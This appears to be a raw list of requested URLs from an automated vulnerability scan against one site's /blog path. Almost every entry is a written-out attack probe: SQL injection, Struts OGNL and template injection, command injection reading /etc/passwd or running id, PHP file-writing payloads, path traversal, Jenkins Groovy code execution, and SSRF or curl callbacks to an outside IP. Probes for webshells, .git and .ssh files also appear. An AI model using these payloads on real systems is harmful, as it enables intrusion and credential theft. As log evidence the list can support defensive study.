http://www.meangerms.com/blog/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=@GrabConfig(disableChecksums=true)%0a@GrabResolver(name=%27test%27,%20root=%27http://aaa%27)%0a@Grab(group=%27package%27,%20module=%27mclz%27,%20version=%271%27)%0aimport%20Payload;, http://www.meangerms.com/blog/include/exportUser.php?type=3&cla=application&func=_exec&opt=(expr%20931777794%20%2B%20851812816)%3Exualcycnti, http://www.meangerms.com/blog/admin/cms_channel.php?del=123456+AND+(SELECT+1+FROM(SELECT+COUNT(*)%2cCONCAT(0x7e%2cmd5(12636260)%2c0x7e%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.CHARACTER_SETS+GROUP+BY+x)a)--%2b, http://www.meangerms.com/blog/wp-admin/admin-post.php?page=download_video&dl=Qzpcd2luZG93c1x3aW4uaW5p, http://www.meangerms.com/blog/changePassword?username=rfuvpk, http://www.meangerms.com/blog/s/anything/_/META-INF/maven/com.atlassian.jira/atlassian-jira-webapp/pom.xml, http://www.meangerms.com/blog/getFavicon?host=interact.sh/?, http://www.meangerms.com/blog/plug/comment/commentList.asp?id=-1%20unmasterion%20semasterlect%20top%201%20null,null,abs(-161997),Password,1,null,1%20%20frmasterom%20{prefix}user, http://www.meangerms.com/blog/report/download.php?pdf=../../../../../etc/passwd, http://www.meangerms.com/blog/extdirect, http://www.meangerms.com/blog/plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709&timestamp=&nonce=, http://www.meangerms.com/blog/api/snapshots/:key, http://www.meangerms.com/blog/live_check.shtml, http://www.meangerms.com/blog/interlib/report/ShowImage?localPath=C:/Windows/win.ini, http://www.meangerms.com/blog/ajax/telemetry.php, http://www.meangerms.com/blog/search.php?print(829996941%2b991040968), http://www.meangerms.com/blog/uapim/upload/grouptemplet?groupid=15&fileType=jsp, http://www.meangerms.com/blog/images/floorplans/plan?idx=1%20UNION%20SELECT%20\\, http://www.meangerms.com/blog/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=../../../../../index.jsp, http://www.meangerms.com/blog/index.php?s=captcha, http://www.meangerms.com/blog/login.do?message=42164*41876, http://www.meangerms.com/blog/manager/login.do?message=42164*41876, http://www.meangerms.com/blog/test/test, http://www.meangerms.com/blog/secure/ViewUserHover.jspa?username=mutukjoi, http://www.meangerms.com/blog/hrm/hrm_e9/orgChart/js/jquery/plugins/jqueryFileTree/connectors/jqueryFileTree.jsp?dir=/page/resource/userfile/../../, http://www.meangerms.com/blog/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3Bexpr%20976633101%20%2B%20938882943%20%20%23, http://www.meangerms.com/blog/uapws/soapFormat.ajax, http://www.meangerms.com/blog/language/lang, http://www.meangerms.com/blog/get_dkey.php, http://www.meangerms.com/blog/wp-admin/admin-ajax.php?action=get_question&question_id=1%20AND%20(SELECT%207242%20FROM%20(SELECT(SLEEP(0)))HQYx), http://www.meangerms.com/blog/nette.micro/?callback=file_put_contents&filename=esrudu.php&data=<?php%20echo%20md5(990239);unlink(__FILE__);?>, http://www.meangerms.com/blog/admin.html?s=admin/api.Update/get/encode/34392q302x2r1b37382p382x2r1b1a1a1b2x322s2t3c1a342w34, http://www.meangerms.com/blog/(download)/tmp/miidzlqc.txt, http://www.meangerms.com/blog/_async/AsyncResponseService, http://www.meangerms.com/blog/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3Bexpr%20208421739%20%2B%20200261027%20%20%3B, http://www.meangerms.com/blog/config/getuser?index=0, http://www.meangerms.com/blog/view/action/download_file.php?filename=download_file.php&savename=51417, http://www.meangerms.com/blog/includes/mysql2i/mysql2i.func.php, http://www.meangerms.com/blog/jmx-console/, http://www.meangerms.com/blog/wp-admin/admin-ajax.php?action=ajax_post&route_name=get_doctor_details&clinic_id%5bid%5d=(CASE+WHEN+(4=4)+THEN+SLEEP(7)+ELSE+5+END), http://www.meangerms.com/blog/844501919.php, http://www.meangerms.com/blog/delete_cart_goods.php, http://www.meangerms.com/blog/base/static/c:/windows/win.ini, http://www.meangerms.com/blog/kylin/api/admin/config, http://www.meangerms.com/blog/?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa)%20and%20extractvalue(1,concat(0x7e,md5(15557745)))%20--%20a, http://www.meangerms.com/blog/ycdknnzgig, http://www.meangerms.com/blog/actuator/gateway/routes/new_route, http://www.meangerms.com/blog/blrirnwcec, http://www.meangerms.com/blog/?%28%27%5C43_memberAccess.allowStaticMethodAccess%27%29%28a%29=true&%28b%29%28%28%27%5C43context[%5C%27xwork.MethodAccessor.denyMethodExecution%5C%27]%5C75false%27%29%28b%29%29&%28%27%5C43c%27%29%28%28%27%5C43_memberAccess.excludeProperties%5C75@java.util.Collections@EMPTY_SET%27%29%28c%29%29&%28g%29%28%28%27%5C43req%5C75@org.apache.struts2.ServletActionContext@getRequest%28%29%27%29%28d%29%29&%28i2%29%28%28%27%5C43xman%5C75@org.apache.struts2.ServletActionContext@getResponse%28%29%27%29%28d%29%29&%28i97%29%28%28%27%5C43xman.getWriter%28%29.println%2841277*43617%29%27%29%28d%29%29&%28i99%29%28%28%27%5C43xman.getWriter%28%29.close%28%29%27%29%28d%29%29, http://www.meangerms.com/blog/?debug=command&expression=(41408*40162), http://www.meangerms.com/blog/${43850*42619}.action, http://www.meangerms.com/blog/?redirect:%24%7B42395*42601%7D, http://www.meangerms.com/blog/?redirect:http://koc.r5t4, http://www.meangerms.com/blog/cgi-bin/downloadFlile.cgi?payload=`ifconfig>../qismkhuaeq.txt`, http://www.meangerms.com/blog/solr/Brevis/config, http://www.meangerms.com/blog/hieefygcik, http://www.meangerms.com/blog/?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]].getWriter().print(42415*40837),1?%23xx:%23request.toString&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse, http://www.meangerms.com/blog/bkmceafags, http://www.meangerms.com/blog/wp-admin/admin-ajax.php?action=ajax_get&route_name=get_doctor_details&clinic_id=%7B, http://www.meangerms.com/blog/ckdclfqoch, http://www.meangerms.com/blog/xqnleowipd, http://www.meangerms.com/blog/krnvbwqlbg, http://www.meangerms.com/blog/kdqgxnvfsw, http://www.meangerms.com/blog/hhpocqxswe, http://www.meangerms.com/blog/plugin/LiveChat/getChat.json.php, http://www.meangerms.com/blog/wbcqiuulyf, http://www.meangerms.com/blog/makgxroevz, http://www.meangerms.com/blog/live_mfg.shtml, http://www.meangerms.com/blog/kbiqggacaf, http://www.meangerms.com/blog/erfxaixbon, http://www.meangerms.com/blog/radgcnortm, http://www.meangerms.com/blog/plug/comment/commentList.asp?id=-1%20unmasterion%20semasterlect%20top%201%20null,null,abs(-136465),Password,1,null,1%20%20frmasterom%20{prefix}user, http://www.meangerms.com/blog/.bash_logout, http://www.meangerms.com/blog/mpplirqrmg, http://www.meangerms.com/blog/ylikucxbqp, http://www.meangerms.com/blog/db.sqlite3, http://www.meangerms.com/blog/oyeottsvlw, http://www.meangerms.com/blog/mhturhzgti, http://www.meangerms.com/blog/rsvrsgvyca, http://www.meangerms.com/blog/ulkgyxhfwc, http://www.meangerms.com/blog/.ssh/known_hosts, http://www.meangerms.com/blog/hwruyuwtsu, http://www.meangerms.com/blog/nkzsqhklli, http://www.meangerms.com/blog/webshell.jsp, http://www.meangerms.com/blog/wmixofcvmw, http://www.meangerms.com/blog/install.php?finish, http://www.meangerms.com/blog/webshell.aspx, http://www.meangerms.com/blog/hvtwkgwufe, http://www.meangerms.com/blog/actions/seomatic/meta-container/meta-link-container/?uri={{42850*\\, http://www.meangerms.com/blog/bhebubhzzc, http://www.meangerms.com/blog/actions/seomatic/meta-container/all-meta-containers?uri={{42850*\\, http://www.meangerms.com/blog/compliancepolicyelements.inc.php?search=True&searchField=antani\\, http://www.meangerms.com/blog/defaultroot/public/iSignatureHTML.jsp/DocumentEdit.jsp?DocumentID=1%27%20union%20select%20(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES(%27MD5%27,%27971716139%27)),3,32)),null,null,null,null,null,null,null,null,null,null--, http://www.meangerms.com/blog/DnnImageHandler.ashx?mode=file&url=http://45.8.158.235:10000/i/ab5cdc/ya9i/i7ir/, http://www.meangerms.com/blog/icardrfmgd, http://www.meangerms.com/blog/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20md5(208847164)), http://www.meangerms.com/blog/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator/createTokenByPassword?apiUrl=http://45.8.158.235:10000/i/d7ca7d/04i7/h7si/, http://www.meangerms.com/blog/wgiwwyhqgl, http://www.meangerms.com/blog/pslshyliyg, http://www.meangerms.com/blog/seeyon/thirdpartyController.do.css/..;/ajax.do, http://www.meangerms.com/blog/catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2e%45%78%65%63%75%74%65%22%3f%6e%65%77%28%29%28%22%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%22%29%7d, http://www.meangerms.com/blog/api/ping?count=5&host=;echo%20$(expr%20859477587%20%2b%20950069553):859477587:859477587;&port=80&source=1.1.1.1&type=icmp, http://www.meangerms.com/blog/wsnyxluunv, http://www.meangerms.com/blog/izggzqcnwa, http://www.meangerms.com/blog/comment/api/?gid=1&page=2&rlist[]=@%27,%20extractvalue(1,%20concat_ws(0x20,%200x5c,(select%20md5(39241979)))),@%27, http://www.meangerms.com/blog/index.php?s=bxogu, http://www.meangerms.com/blog/weaver/org.springframework.web.servlet.ResourceServlet?resource=/WEB-INF/web.xml, http://www.meangerms.com/blog/log/system.log, http://www.meangerms.com/blog/ucalkafxaq, http://www.meangerms.com/blog/yhruqzrnsu, http://www.meangerms.com/blog/qcwxnzokzh, http://www.meangerms.com/blog/mobile/plugin/SyncUserInfo.jsp?userIdentifiers=-1)union(select(3),null,null,null,null,null,str(41420*41005),null, http://www.meangerms.com/blog/hndgrntcsa, http://www.meangerms.com/blog/f/job.php?job=getzone&typeid=zone&fup=..\\\\..\\\\do\\\\js&id=514125&webdb[web_open]=1&webdb[cache_time_js]=-1&pre=qb_label%20where%20lid=-1%20UNION%20SELECT%201,2,3,4,5,6,0,md5(204327496),9,10,11,12,13,14,15,16,17,18,19%23, http://www.meangerms.com/blog/webGui/images/green-on.png/?path=x&site[x][text]=%3C%3Fphp%20printf(md5(7680))%3B%3F%3E, http://www.meangerms.com/blog/pandora_console/index.php?sec=netf&sec2=operation/netflow/nf_live_view&pure=0, http://www.meangerms.com/blog/uapws/service/nc.uap.oba.update.IUpdateService, http://www.meangerms.com/blog/cpt/manage/validate.jsp?sourcestring=validateNum, http://www.meangerms.com/blog/dbxhegmeid, http://www.meangerms.com/blog/search.php?print(875582994%2b827604994), http://www.meangerms.com/blog/aavdatgwgh, http://www.meangerms.com/blog/oppiylsgvz, http://www.meangerms.com/blog/.git/HEAD, http://www.meangerms.com/blog/zbcwdpukst, http://www.meangerms.com/blog/801100383.php, http://www.meangerms.com/blog/xbpvqiudhm, http://www.meangerms.com/blog/tepenyvlwy, http://www.meangerms.com/blog/_users/org.couchdb.user:dcmadpcqrciblqtdvmvxkvlnfqpibvon, http://www.meangerms.com/blog/egroupware/phpgwapi/js/fckeditor/editor/dialog/fck_spellerpages/spellerpages/server-scripts/spellchecker.php?spellchecker_lang=egroupware_spellchecker_cmd_exec.nasl%7C%7Cexpr%2043461%20%2b%2040964%7C%7C, http://www.meangerms.com/blog/yhcnalhsgn, http://www.meangerms.com/blog/tplus/SM/DTS/DownloadProxy.aspx?preload=1&Path=../Web.Config, http://www.meangerms.com/blog/zegzsupivg, http://www.meangerms.com/blog/cldydncify, http://www.meangerms.com/blog/general/weibo/javascript/LazyUploadify/uploadify.php, http://www.meangerms.com/blog/cxxren.jsp/, http://www.meangerms.com/blog/servlet/FileReceiveServlet, http://www.meangerms.com/blog/back.tar.bz2, http://www.meangerms.com/blog/api/v4/ci/lint?include_merged_yaml=true, http://www.meangerms.com/blog/web/addons/upload.php, http://www.meangerms.com/blog/fs/console?username=37, http://www.meangerms.com/blog/ewnahhmevl, http://www.meangerms.com/blog/api/filemanager?path=%2F..%2f..%2f, http://www.meangerms.com/blog/plus/carbuyaction.php?dopost=return&code=../../, http://www.meangerms.com/blog/commands.inc.php?searchOption=contains&searchField=1&search=search&searchColumn=1%3d2+UNION+SELECT+(select+concat(0x223E3C42523E5B,md5(206626678),0x5D3C42523E)+limit+0,1),NULL--+, http://www.meangerms.com/blog/OA_HTML/lcmServiceController.jsp, http://www.meangerms.com/blog/?option=com_contenthistory&view=history&list[ordering]=&item_id=%d&type_id=1&list[select]=extractvalue(1,concat(0x7e,(select%20md5(200806704)),0x7e)), http://www.meangerms.com/blog/fileserver/avhxij.txt, http://www.meangerms.com/blog/upgrade_handle.php?cmd=writeuploaddir&uploaddir=%27;cat%20/etc/passwd;%27, http://www.meangerms.com/blog/main.ehp, http://www.meangerms.com/blog/a.7z, http://www.meangerms.com/blog/plus/download.php?open=1&link=aHR0cHM6Ly93d3cuZHUxeDNyMTIuY29t, http://www.meangerms.com/blog/apisix/admin/routes, http://www.meangerms.com/blog/plus/ajax_common.php?act=hotword&query=%E9%8C%A6%27union+/*!50000SeLect*/+1,md5(3216830),3+from+qs_admin%23--, http://www.meangerms.com/blog/admin/?n=language&c=language_general&a=doExportPack, http://www.meangerms.com/blog/form/DataApp, http://www.meangerms.com/blog/account/sy_addmount.php?username=|expr%20981914793%20%2B%20860501939, http://www.meangerms.com/blog/login.do?message=40112*42645, http://www.meangerms.com/blog/webservice/get_usedspace.php?site_id=-1159%20UNION%20ALL%20SELECT%20md5(426)--, http://www.meangerms.com/blog/ping, http://www.meangerms.com/blog/rest/api/2/user/picker?query=djptmbpa, http://www.meangerms.com/blog/content/nlwnrx, http://www.meangerms.com/blog/mobile/auth_mobi.php?isAvatar=95&uid=95&P_VER=0, http://www.meangerms.com/blog/actuator/jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/tmp!/njpshyeeqcjhpmqire, http://www.meangerms.com/blog/RestAPI/LicenseMgr, http://www.meangerms.com/blog/RPC2, http://www.meangerms.com/blog/rest/api/latest/groupuserpicker?query=testuser12345&maxResults=50&showAvatar=false, http://www.meangerms.com/blog/servlet/sendData, http://www.meangerms.com/blog/?doAs=`curl%20http://45.8.158.235:10000/i/b9b521/kos5/6glv/`, http://www.meangerms.com/blog/?s=index/\\\\think\\\\app/invokefunction&function=call_user_func_array&vars[0]=MD5&vars[1][]=884280507, http://www.meangerms.com/blog/appmonitor/protected/selector/server_file/files?folder=C://&suffix=, http://www.meangerms.com/blog/pages/createpage-entervariables.action?SpaceKey=x, http://www.meangerms.com/blog/cgi-bin/popen.cgi?command=1;expr%20951420833%20%2b%20939657555&v=, http://www.meangerms.com/blog/web/static/c:/windows/win.ini, http://www.meangerms.com/blog/glpi/scripts/unlock_tasks.php?cycle=1%20UNION%20ALL%20SELECT%201,(md5(14394))--%20&only_tasks=1, http://www.meangerms.com/blog/cgi-bin/touchlist_sync.cgi?IP=;id>./cjtgwf.txt;, http://www.meangerms.com/blog/scripts/unlock_tasks.php?cycle=1%20UNION%20ALL%20SELECT%201,(md5(14394))--%20&only_tasks=1, http://www.meangerms.com/blog/?c=api&m=data2&auth=582f27d140497a9d8f048ca085b111df&param=action=sql%20sql=%27select%20md5(206577248)%27, http://www.meangerms.com/blog/upload/mobile/?c=category&a=asynclist&price_max=1.0%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,md5(23858337),0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a), http://www.meangerms.com/blog/index.html, http://www.meangerms.com/blog/register/toDownload.do?fileName=../../../../../../../../../../../../../../windows/win.ini, http://www.meangerms.com/blog/plus/ajax_street.php?act=key&key=%E9%8C%A6%27%20union%20select%201,2,3,4,5,6,7,md5(116153),9%23, http://www.meangerms.com/blog/seeyon/thirdpartyController.do, http://www.meangerms.com/blog/auth/realms/master/protocol/openid-connect/auth?scope=openid&response_type=code&redirect_uri=valid&state=cfx&nonce=cfx&client_id=security-admin-console&request_uri=http://45.8.158.235:10000/i/e91088/dvh2/uzmi/, http://www.meangerms.com/blog/?keyword=pboot:if(get_lg/*&*/()/*&*/(get_backurl/*&*/()))data/pboot:if&backurl=;cat%20/etc/passwd, http://www.meangerms.com/blog/proxy.stream?origin=http://45.8.158.235:10000/i/0f7ffd/fx6y/g5cl/, http://www.meangerms.com/blog/aim/equipmap/accept.jsp, http://www.meangerms.com/blog/function/save, http://www.meangerms.com/blog/s/dlvada/_/;/WEB-INF/web.xml, http://www.meangerms.com/blog/web.config.i18n.ashx?l=ftwomd&v=ftwomd, http://www.meangerms.com/blog/?a=fetch&content=%3C?php+file_put_contents(%2217985.php%22,%22%3C?php+echo+1350663750;unlink(__FILE__);%3B%22)%3B, http://www.meangerms.com/blog/SWNetPerfMon.db.i18n.ashx?l=ftwomd&v=ftwomd, http://www.meangerms.com/blog/17985.php, http://www.meangerms.com/blog/owa/auth/x.js, http://www.meangerms.com/blog/tool/log/c.php?strip_slashes=md5&host=sgvrgkmw, http://www.meangerms.com/blog/pages/systemcall.php?command=cat%20/etc/passwd, http://www.meangerms.com/blog/wps/PA_WCM_Authoring_UI/proxy/http/example.com, http://www.meangerms.com/blog/api/components/search_projects, http://www.meangerms.com/blog/cgi-bin-hax/ExportSettings.sh, http://www.meangerms.com/blog/objects/getImageMP4.php?base64Url=YGVjaG8gaW5sc2lpdm8gPiBqbXd5LnR4dGA%3D&format=jpg, http://www.meangerms.com/blog/ufrxyd.txt, http://www.meangerms.com/blog/cgi-bin/bmxdtsz.txt, http://www.meangerms.com/blog/admin/?a=Factory();print(813180483%2b978161910);//../, http://www.meangerms.com/blog/admin /logging, http://www.meangerms.com/blog/admin-console/index.seam?actionOutcome=/pwn.xhtml%3fpwned%3d%23%7b8770273*8303964%7d, http://www.meangerms.com/blog/familycast/interface/php/get_list.php, http://www.meangerms.com/blog/php/exportrecord.php?downname=../php/getjson.php, http://www.meangerms.com/blog/admin /authentication, http://www.meangerms.com/blog/v2/keys/yyaknrweexatohaehckrlkioawziygzu?dir=true, http://www.meangerms.com/blog/pandora_console/attachment/pandora_chat.log.json.txt, http://www.meangerms.com/blog/_snapshot/vqiu, http://www.meangerms.com/blog/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aexpr%20818985788%20-%20801776656%0A%27, http://www.meangerms.com/blog/cgi-bin/webproc?getpage=/etc/passwd&var:language=en_us&var:page=wizardfifth, http://www.meangerms.com/blog/cgi-bin/login.cgi, http://www.meangerms.com/blog/upgrade/detail.jsp/login/LoginSSO.jsp?id=1%20UNION%20SELECT%20md5(204754522)%20as%20id%20from%20HrmResourceManager, http://www.meangerms.com/blog/php/connector.minimal.php?cmd=mkfile&name=qbkqiltpfg.txt&target=l1_Lw, http://www.meangerms.com/blog/?fc=module&module=productcomments&controller=CommentGrade&id_products%5B%5D=(select*from(select(sleep(4)))a), http://www.meangerms.com/blog/nagiosql/admin/menuaccess.php, http://www.meangerms.com/blog/CFIDE/scripts/ajax/package/cfajax.js, http://www.meangerms.com/blog/?cffaction=get_data_from_database&query=SELECT%20md5(2385633), http://www.meangerms.com/blog/ueditor/net/controller.ashx?action=catchimage&encode=utf-8, http://www.meangerms.com/blog/admin/?n=product&c=product_admin&a=dopara&app_type=shop&id=1%20union%20SELECT%201,2,3,43147*41295,5,6,7%20limit%205,1%20%23, http://www.meangerms.com/blog/actuator/env, http://www.meangerms.com/blog/device/usrcfg.conf, http://www.meangerms.com/blog/?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,md5(36339563)),1), http://www.meangerms.com/blog/index.php?m=member&f=login_save, http://www.meangerms.com/blog/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3Bexpr%20201886157%20%2B%20207794015%20%20%3B, http://www.meangerms.com/blog/conf_mail.php, http://www.meangerms.com/blog/cgi-bin/mesh.cgi?page=upgrade&key=%27;id>./dztvhk.txt;%27, http://www.meangerms.com/blog/comment/api/?gid=1&page=2&rlist[]=*hex/@eval(_GET[_])%3B%3F%3E, http://www.meangerms.com/blog/nacos/v1/auth/users/?username=jtbpknxkhqqaensd&password=rapbssxbivlzhihj, http://www.meangerms.com/blog/v1/auth/users/?username=mplujrpbatmntjbn&password=nqifjgsrlvzunvau, http://www.meangerms.com/blog/wxapp.php?controller=Goods.doPageUpload, http://www.meangerms.com/blog/fetchBody?id=1/../../../../../../../../etc/passwd, http://www.meangerms.com/blog/itc/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd, http://www.meangerms.com/blog/admin/sql?query=SELECT%20md5(202275133), http://www.meangerms.com/blog/?unix:[base64]|http://45.8.158.235:10000/i/2aaa45/p4ac/k61d/, http://www.meangerms.com/blog/plus/ajax_officebuilding.php?act=key&key=錦%27%20a<>nd%201=2%20un<>ion%20sel<>ect%201,2,3,md5(200745148),5,6,7,8,9%23, http://www.meangerms.com/blog/agentLogUploader, http://www.meangerms.com/blog/Data/Log/19_01_01.log, http://www.meangerms.com/blog/inc/expired.php, http://www.meangerms.com/blog/ddi/server/fileupload.php, http://www.meangerms.com/blog/api/edr/sangforinter/v2/cssp/slog_client?token=eyJtZDUiOnRydWV9, http://www.meangerms.com/blog/admin/?n=product&c=product_admin&a=dopara&app_type=shop&id=1%20union%20SELECT%201,2,3,42675*44766,5,6,7%20limit%205,1%20%23, http://www.meangerms.com/blog/?mod=system&op=orgtree&zero=abc%25253Cscript%25253Ealert%252528197327%252529%25253C%25252Fscript%25253E, http://www.meangerms.com/blog/mobile/index/index2/id/1) and (select 1 from (select count(*),concat(0x716b627671,(select md5(830776402)),0x716b627671,floor(rand(0)*2))x from information_schema.tables group by x)a)--, http://www.meangerms.com/blog/?%28%27%5C43_memberAccess.allowStaticMethodAccess%27%29%28a%29=true&%28b%29%28%28%27%5C43context[%5C%27xwork.MethodAccessor.denyMethodExecution%5C%27]%5C75false%27%29%28b%29%29&%28%27%5C43c%27%29%28%28%27%5C43_memberAccess.excludeProperties%5C75@java.util.Collections@EMPTY_SET%27%29%28c%29%29&%28g%29%28%28%27%5C43req%5C75@org.apache.struts2.ServletActionContext@getRequest%28%29%27%29%28d%29%29&%28i2%29%28%28%27%5C43xman%5C75@org.apache.struts2.ServletActionContext@getResponse%28%29%27%29%28d%29%29&%28i97%29%28%28%27%5C43xman.getWriter%28%29.println%2840827*44752%29%27%29%28d%29%29&%28i99%29%28%28%27%5C43xman.getWriter%28%29.close%28%29%27%29%28d%29%29, http://www.meangerms.com/blog/?debug=command&expression=(41098*42500), http://www.meangerms.com/blog/?debug=command&expression=(42458*41948), http://www.meangerms.com/blog/?debug=command&expression=(40526*41016), http://www.meangerms.com/blog/${40442*43837}.action, http://www.meangerms.com/blog/?redirect:%24%7B40657*42356%7D, http://www.meangerms.com/blog/?redirect:http://9ag.uun3, http://www.meangerms.com/blog/SWNetPerfMon.db.i18n.ashx?l=jaugxr&v=jaugxr, http://www.meangerms.com/blog/storage/logs/laravel.log, http://www.meangerms.com/blog/adkzyvvotp, http://www.meangerms.com/blog/search.php?print(939309013%2b802231470), http://www.meangerms.com/blog/mrydoufwxd, http://www.meangerms.com/blog/thehpfyzsp, http://www.meangerms.com/blog/?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]].getWriter().print(43845*40491),1?%23xx:%23request.toString&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse, http://www.meangerms.com/blog/kxszckgulk, http://www.meangerms.com/blog/xcxomcosvr, http://www.meangerms.com/blog/nhgfczxyzx, http://www.meangerms.com/blog/batch.common.php?action=modelquote&cid=1&name=members+where+1=1+and+(select+1+from+(select+count(*),concat((select+md5(1065)),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23, http://www.meangerms.com/blog/sspulgpznw, http://www.meangerms.com/blog/php/connector.minimal.php?cmd=mkfile&name=iilvclvald.txt&target=l1_Lw, http://www.meangerms.com/blog/index.php?s=/admin/public/login.html, http://www.meangerms.com/blog/gfsemxldfw, http://www.meangerms.com/blog/rwmprtoyma, http://www.meangerms.com/blog/boxhkykhtg, http://www.meangerms.com/blog/db.sqlite, http://www.meangerms.com/blog/srenfzcawe, http://www.meangerms.com/blog/wpocnnkgmy, http://www.meangerms.com/blog/aggzehweul, http://www.meangerms.com/blog/mzsrkgemuk, http://www.meangerms.com/blog/qfwvtfcdym, http://www.meangerms.com/blog/qtwgxnneci, http://www.meangerms.com/blog/yqgvsrdggu, http://www.meangerms.com/blog/password.jsn, http://www.meangerms.com/blog/qieawxmrap, http://www.meangerms.com/blog/fpgdcnguvz, http://www.meangerms.com/blog/zvzyucrxva, http://www.meangerms.com/blog/ypegrwvmcl, http://www.meangerms.com/blog/rormzlqdis, http://www.meangerms.com/blog/cleykiwgbu, http://www.meangerms.com/blog/bkgduffdev, http://www.meangerms.com/blog/qbmwfgwgym, http://www.meangerms.com/blog/ufkazadfuy, http://www.meangerms.com/blog/aciiggybvl, http://www.meangerms.com/blog/?s=index/\\\\think\\\\app/invokefunction&function=call_user_func_array&vars[0]=MD5&vars[1][]=991327485, http://www.meangerms.com/blog/ngdntyamug, http://www.meangerms.com/blog/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,md5(2037122130)),0), http://www.meangerms.com/blog/rbtybuvstp, http://www.meangerms.com/blog/tatheuvfgz, http://www.meangerms.com/blog/qdgvpwotzn, http://www.meangerms.com/blog/zardfhwhbr, http://www.meangerms.com/blog/build.tar.gz, http://www.meangerms.com/blog/tvoepy.txt, http://www.meangerms.com/blog/vemudrbffg, http://www.meangerms.com/blog/amplrtnily, http://www.meangerms.com/blog/epmbsldupy, http://www.meangerms.com/blog/nette.micro/?callback=file_put_contents&filename=zvrgdb.php&data=<?php%20echo%20md5(828837);unlink(__FILE__);?>, http://www.meangerms.com/blog/eesqvmhhzs, http://www.meangerms.com/blog/mas/sysinfo/testCommandExecutor.jsp?cmdLine=type%201870347%20+%202322797&workDir=&pathEnv=&libPathEnv=, http://www.meangerms.com/blog/?doAs=`curl%20http://45.8.158.235:10000/i/a979dd/n6av/qzq2/`, http://www.meangerms.com/blog/ioprvxaxqn, http://www.meangerms.com/blog/_users/org.couchdb.user:ibaohuolffkqvtnrcazevcolebpgjpow, http://www.meangerms.com/blog/Module/FileManagement/FileDownLoad.aspx?filePath=../../web.config, http://www.meangerms.com/blog/dvkthsfgsx, http://www.meangerms.com/blog/client.do, http://www.meangerms.com/blog/xdpzflugzz, http://www.meangerms.com/blog/search/index.php?keyword=%25%33%31%25%32%37%25%32%30%25%36%31%25%36%45%25%36%34%25%32%30%25%32%38%25%36%35%25%37%38%25%37%34%25%37%32%25%36%31%25%36%33%25%37%34%25%37%36%25%36%31%25%36%43%25%37%35%25%36%35%25%32%38%25%33%31%25%32%43%25%36%33%25%36%46%25%36%45%25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25%36%35%25%32%43%25%32%38%25%37%33%25%36%35%25%36%43%25%36%35%25%36%33%25%37%34%25%32%30%25%36%44%25%36%34%25%33%35%25%32%38%25%33%31%25%33%34%25%33%31%25%33%33%25%33%37%25%32%39%25%32%39%25%32%43%25%33%30%25%37%38%25%33%37%25%36%35%25%32%39%25%32%39%25%32%39%25%32%33, http://www.meangerms.com/blog/yapcwmchgm, http://www.meangerms.com/blog/proxy?url=http://45.8.158.235:10000/i/3beaf3/6ixg/326v/, http://www.meangerms.com/blog/yyoa/ext/trafaxserver/downloadAtt.jsp?attach_ids=(1)%20and%201=2%20union%20select%201,2,3,4,5,md5(201395013),7--, http://www.meangerms.com/blog/nafbapcfdk, http://www.meangerms.com/blog/voywbckzpr, http://www.meangerms.com/blog/yfmenlewch, http://www.meangerms.com/blog/rgzgtgqfya, http://www.meangerms.com/blog/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3Bexpr%20207391498%20%2B%20208075013%20%20%3B, http://www.meangerms.com/blog/lgrpklzbqe, http://www.meangerms.com/blog/kozfpwbwfm, http://www.meangerms.com/blog/zentao/www/api-getModel-api-sql-sql=select+md5(31232544),password+from+zt_user, http://www.meangerms.com/blog/uggkvnxxkl, http://www.meangerms.com/blog/qzougtmrwk, http://www.meangerms.com/blog/getCorsFile?urlPath=file:///etc/passwd, http://www.meangerms.com/blog/niicpyvoes, http://www.meangerms.com/blog/ugxpvgylcf, http://www.meangerms.com/blog/admin/cms_channel.php?del=123456+AND+(SELECT+1+FROM(SELECT+COUNT(*)%2cCONCAT(0x7e%2cmd5(24028534)%2c0x7e%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.CHARACTER_SETS+GROUP+BY+x)a)--%2b, http://www.meangerms.com/blog/config/config.ini, http://www.meangerms.com/blog/s/jnvbtt/_/;/WEB-INF/web.xml, http://www.meangerms.com/blog/lhwlbqbeue, http://www.meangerms.com/blog/zvankppgpz, http://www.meangerms.com/blog/html/log, http://www.meangerms.com/blog/tag_test_action.php?url=a&token=&partcode={dede:field%20name=%27source%27%20runphp=%27yes%27}echo%20md52046549639;{/dede:field}, http://www.meangerms.com/blog/rpsphhurld, 